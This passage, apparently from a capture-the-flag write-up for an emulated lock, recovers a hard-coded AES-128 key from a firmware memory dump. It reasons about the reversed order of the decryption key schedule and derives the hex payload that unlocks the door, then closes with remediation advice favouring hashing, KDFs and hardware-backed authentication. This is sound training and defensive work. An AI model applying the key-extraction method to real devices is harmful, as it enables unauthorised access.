<em>K<sub>0</sub></em> = <em>K</em> is only applicable for AES-128.
	      <cite>— Braincoke</cite>
	</blockquote>

	<p>If the implementation is standard, the first round key in the array is the cipher key.</p>

<pre><code>48a0: 4343 4553 5320 4752 414e 5445 4400 <mark>7f78</mark>
48b0: <mark>75e0 c977 d30c e85e ca19 d022 11f7</mark> 4b53
48c0: 0b31 b5cd 58d3 f59d c5a9 c583 c4f3 6f1a
48d0: f5bb fe9e 53e2 4050 9d7a 301e 015a 6259
48e0: a739 9184 a659 bece ce98 704e 9c20 5393
48f0: 45a8 f3dd 0160 2f4a 68c1 ce80 52b8 7007
4900: 6c8b a04e 44c8 dc97 69a1 e1ca 3a79 ff47
4910: b02e d049 2843 7cd9 2d69 3d5d 53d8 d980
4920: 482f 2f0e 986d ac90 052a 4184 7eb1 7dcd
4930: 0f8e f68e d042 839e 9d47 ed14 7b9b f213
4940: 8f14 8b43 dfcc 7510 4d05 6e8a e6dc 7b2f
4950: 0d18 8af1 fa20 493c d251 f10b bcb5 5209
4960: 6ad5 3036 a538 bf40 a39e 81f3 d7fb 7ce3
4970: 3982 9b2f ff87 348e 4344 c4de e9cb 547b
4980: 9432 a6c2 233d ee4c 950b 42fa c34e 082e
4990: a166 28d9 24b2 765b a249 6d8b d125 72f8
49a0: f664 8668 9816 d4a4 5ccc 5d65 b692 6c70
49b0: 4850 fded b9da 5e15 4657 a78d 9d84 90d8
49c0: ab00 8cbc d30a f7e4 5805 b8b3 4506 d02c
49d0: 1e8f ca3f 0f02 c1af bd03 0113 8a6b 3a91
49e0: 1141 4f67 dcea 97f2 cfce f0b4 e673 96ac
49f0: 7422 e7ad 3585 e2f9 37e8 1c75 df6e 47f1
4a00: 1a71 1d29 c589 6fb7 620e aa18 be1b fc56
4a10: 3e4b c6d2 7920 9adb c0fe 78cd 5af4 1fdd
4a20: a833 8807 c731 b112 1059 2780 ec5f 6051
4a30: 7fa9 19b5 4a0d 2de5 7a9f 93c9 9cef a0e0
4a40: 3b4d ae2a f5b0 c8eb bb3c 8353 9961 172b
4a50: 047e ba77 d626 e169 1463 5521 0c7d 0000
4a60: 0000 0000 0000 0000 0000 0000 0000 0000
</code></pre>
<p>Proceeding from the assumption that this implementation is AES-128 (rather than AES-192 or AES-256), that begs the question: if the first 16-byte round key in the 176-byte array is the encryption key itself, why did the previous attack fail when attempting to use that key?</p>

<pre><code>&gt;&gt;&gt; ciphertext = encrypt(data[<mark>0:16</mark>], b"ACCESS GRANTED!\x00")
&gt;&gt;&gt; binascii.hexlify(ciphertext)
b'<mark>6e8cbcfc2f4ec33c47c6587da6547e15</mark>'
</code></pre>

<p>Encrypting the string <code>"ACCESS GRANTED!"</code> with the first 16-byte key in the array and supplying it at the I/O console should trigger the unlock interrupt.</p>

<h5>I/O Console Output</h5>
<pre><code><xmp>SCAN SECURITY DEVICE
</xmp></code></pre>

<p>The unlock is not triggered, disproving that theory.</p>

	<h3>Reversible Algorithms</h3>

	<p>For a reversible algorithm to function, it must be possible to take the output and run it through the algorithm "backward" to produce the original input. The AES encryption algorithm starts at the first round key and iterates through the array until it reaches the last. Even without knowing precisely how this works, the equivalent <em>decryption</em> algorithm must logically start at the final round key and iterate successively backward until it reaches the first. The implication is that a hard-coded round key array for an AES decryption algorithm reverses the element order. Thus, the last round key used by the decryption algorithm must be the original encryption key. If there are eleven 16-byte round keys for AES-128, the last one will start 160 bytes into the array and will be the last element in memory before the start of the SBOX.</p>

<pre><code>48a0: 4343 4553 5320 4752 414e 5445 4400 7f78
48b0: 75e0 c977 d30c e85e ca19 d022 11f7 4b53
48c0: 0b31 b5cd 58d3 f59d c5a9 c583 c4f3 6f1a
48d0: f5bb fe9e 53e2 4050 9d7a 301e 015a 6259
48e0: a739 9184 a659 bece ce98 704e 9c20 5393
48f0: 45a8 f3dd 0160 2f4a 68c1 ce80 52b8 7007
4900: 6c8b a04e 44c8 dc97 69a1 e1ca 3a79 ff47
4910: b02e d049 2843 7cd9 2d69 3d5d 53d8 d980
4920: 482f 2f0e 986d ac90 052a 4184 7eb1 7dcd
4930: 0f8e f68e d042 839e 9d47 ed14 7b9b f213
4940: 8f14 8b43 dfcc 7510 4d05 6e8a e6dc <mark>7b2f</mark>
4950: <mark>0d18 8af1 fa20 493c d251 f10b bcb5</mark> 5209
4960: 6ad5 3036 a538 bf40 a39e 81f3 d7fb 7ce3
4970: 3982 9b2f ff87 348e 4344 c4de e9cb 547b
4980: 9432 a6c2 233d ee4c 950b 42fa c34e 082e
4990: a166 28d9 24b2 765b a249 6d8b d125 72f8
49a0: f664 8668 9816 d4a4 5ccc 5d65 b692 6c70
49b0: 4850 fded b9da 5e15 4657 a78d 9d84 90d8
49c0: ab00 8cbc d30a f7e4 5805 b8b3 4506 d02c
49d0: 1e8f ca3f 0f02 c1af bd03 0113 8a6b 3a91
49e0: 1141 4f67 dcea 97f2 cfce f0b4 e673 96ac
49f0: 7422 e7ad 3585 e2f9 37e8 1c75 df6e 47f1
4a00: 1a71 1d29 c589 6fb7 620e aa18 be1b fc56
4a10: 3e4b c6d2 7920 9adb c0fe 78cd 5af4 1fdd
4a20: a833 8807 c731 b112 1059 2780 ec5f 6051
4a30: 7fa9 19b5 4a0d 2de5 7a9f 93c9 9cef a0e0
4a40: 3b4d ae2a f5b0 c8eb bb3c 8353 9961 172b
4a50: 047e ba77 d626 e169 1463 5521 0c7d 0000
4a60: 0000 0000 0000 0000 0000 0000 0000 0000
</code></pre>

<p>Testing this theory can be accomplished with the following code in the Python REPL.</p>


<pre><code><xmp>>>> binascii.hexlify(encrypt(data[160:176], b"ACCESS GRANTED!\x00"))
b'aaf7e3ad17bcfd3240422d65fe3ea1b7'
</xmp></code></pre>

<p>Providing the resulting hex string at the program prompt results in successful authentication and an unlock interrupt call. The final payload, sans quotes, is as follows:</p>

<pre><code>aaf7e3ad17bcfd3240422d65fe3ea1b7
</code></pre>

<pre><code>Door Unlocked
The CPU completed in 24284 cycles.</code></pre>

<h2>Remediation</h2>

<p>The core problem is that the developers used encryption when they should have used hashing. The Adobe breach is a famous example of this flaw. It is common in many systems, but there are two frequent variations.</p>

<h5>1. Authentication.</h5>

<p>Hardcoded symmetric encryption keys are insecure credentials for this variety of authentication. As demonstrated above, anyone can extract the key from firmware and reverse the operation to derive the original password. Conventional hashing algorithms or key derivation functions (KDFs) are significantly more secure alternatives, although—in both cases—passwords must still be unique per device.</p>

<h5>2. Encryption at rest.</h5>

<p>A common practice (in some circles) is using AES with hardcoded keys for "encryption at rest." The implementation often uses a global key to decrypt persistent data on every run. Anyone capable of acquiring the compiled binary can extract the key and decrypt this data with relatively little effort.</p>

<p>Hashing and KDFs work well if the implementation uses unique credentials per system, but offline password brute-forcing is still a risk if the data is of sufficient value (e.g., PII or secondary global secrets). There are two potential ways to solve this problem:</p>

<ol>
	<li>Cloud-based authentication.</li>
	<li>Hardware-backed authentication.</li>
</ol>

    <p>Both options enable rate limiting, lockouts, and programmatic key destruction if necessary, which prevents an attacker from employing offline brute-forcing.</p>

</body></html>
</file>




